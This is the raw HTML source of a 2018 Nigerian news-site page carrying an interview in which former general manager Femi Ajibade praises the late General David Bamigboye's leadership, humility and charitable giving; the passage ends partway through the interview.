.post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/5088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=5088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5088 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Bamigboye spent over seventy percent of his income on charity &#8211; GM</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg&description=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="93e28769c5">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1032" height="581" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1032px) 100vw, 1032px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg 1032w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-600x338.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-768x432.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-1024x576.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-98x55.jpg 98w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Bamigboye spent over seventy percent of his income on charity &#8211; GM</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/uncategorized/" class="single_category_title boxed-link category-boxed-link-1" title="Uncategorized">Uncategorized</a>						<h1 class="entry-title" itemprop="name headline">Bamigboye spent over seventy percent of his income on charity &#8211; GM</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">November 3, 2018</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/#respond" title="Bamigboye spent over seventy percent of his income on charity &#8211; GM">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-5088 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-5088" data-id="5088" data-url="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F11%2Fbamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg&description=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Bamigboye+spent+over+seventy+percent+of+his+income+on+charity+%E2%80%93+GM https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/11/bamigboye-spent-over-seventy-percent-of-his-income-on-charity-gm/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													<figure id="attachment_5097" aria-describedby="caption-attachment-5097" style="width: 1032px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5097 size-full lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg" alt="" width="1032" height="581" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop.jpg 1032w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-600x338.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-300x169.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-768x432.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-1024x576.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/with-bishop-98x55.jpg 98w" sizes="(max-width: 1032px) 100vw, 1032px" /><figcaption id="caption-attachment-5097" class="wp-caption-text">Bishop Oyedepo and Bamigboye in warm embrace</figcaption></figure>
<p>Retired Banker and Businessman, Femi Ajibade was a General Manager with <strong>Lead limited</strong>, a company which late General David Bamigboye sat as the Chairman. In this interview with <strong>Green Savannah Diplomatic Cable</strong>, Ajibade revealed that the late Governor was a philanthropist who spent more than seventy percent of his income on charity</p>
<p><strong><em>Excerpts:</em></strong></p>
<p><strong>You worked with General David Bamigboye as a General Manager, how did it happen?</strong></p>
<p>I worked with General David Bamigboye while I was going to transit from one financial institution to another. I had a stint of about three and half years with his company. He was in dare need of a strong hand to reposition his company to take advantage of some market opportunities.  I got on board through recommendation and that was how it all started.</p>
<figure id="attachment_5095" aria-describedby="caption-attachment-5095" style="width: 768px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5095 size-full lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/femi-aji.jpg" alt="" width="768" height="1024" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/femi-aji.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/femi-aji-600x800.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/femi-aji-225x300.jpg 225w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/femi-aji-41x55.jpg 41w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-5095" class="wp-caption-text">Femi Ajibade</figcaption></figure>
<p><strong>What was the experience like; I mean working with Bamigboye out of government?</strong></p>
<p>When I was engaged by his company, I struggled with the thoughts and balancing of the mind of a former Governor, a former soldier, a public sector driven person and my focus and wiring as a private sector driven individual. The thought of breaking away from the old order and setting new standards without necessarily bruising his ego was a major agitation in my mind. However contrary to my fears, I found a man waiting to shed the old order for the market oriented ideas. He provided super leadership and re-jigged his extensive contacts upon which we leveraged. His name opened profitable and dependable doors. He was a man a lot of people respect. He was more than humble. He never treated me like an employee but as an investor/ shareholder. He structured profit share for me and others. He was a lover of worker and peoples’ happiness.  My relationship with him gave a pragmatic understanding between a leader and a boss. While a boss is based on authority a leader earns his authority on understanding and trust of the followership. A boss would demand blind obedience, a boss doesn’t want to be questioned, but General Bamigboye was opened to criticism, we had a lot of constructive arguments, but would purchase the best and most enduring part of it.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-5098 lazyload" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit.jpg" alt="" width="640" height="640" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit-300x300.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit-100x100.jpg 100w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit-600x600.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit-150x150.jpg 150w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/10/Bamigboye-in-suit-55x55.jpg 55w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><strong>Would you like to share his light part?</strong></p>
<p>General Bamigboye, not known to many people, was an introverted extrovert, depending on the environment. He was rarely seen socialize in public but had trusted and close individuals who he maintained close association with and coming together was the fun he needed. He was someone who understood the ties that bind the human spirit. His recognition that we are all bound together in ways that is invisible to the eye; that there is oneness to humanity; that we achieve ourselves by sharing ourselves with others, and caring for those around us. A particular instance remains evergreen in my mind. He stood by me when I wanted to get married. He stood like a father rather than an employer. Even when my wife had a delay of the fruit of the womb, he stood and supported till his efforts yielded the desired fruit.  What more can a man do to make this life a better place to live. I was one of the few persons that he would take to his bedroom for discussions. That was the height of the closeness and trust.</p>
<p><strong>What are those things that made him angry, things he didn’t like and his weaknesses?</strong></p>
<p>He abhorred dishonesty.  His weakness was that he trusted too much.  He also forgave easily.</p>
